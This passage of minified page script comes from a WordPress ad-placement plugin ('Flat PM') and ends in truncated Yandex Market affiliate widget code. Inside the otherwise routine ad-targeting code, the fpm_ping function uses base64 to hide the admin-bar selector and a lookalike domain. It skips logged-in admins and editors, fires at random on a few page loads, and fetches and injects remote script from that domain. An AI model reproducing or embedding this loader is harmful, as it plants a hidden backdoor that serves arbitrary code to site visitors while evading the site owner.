n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
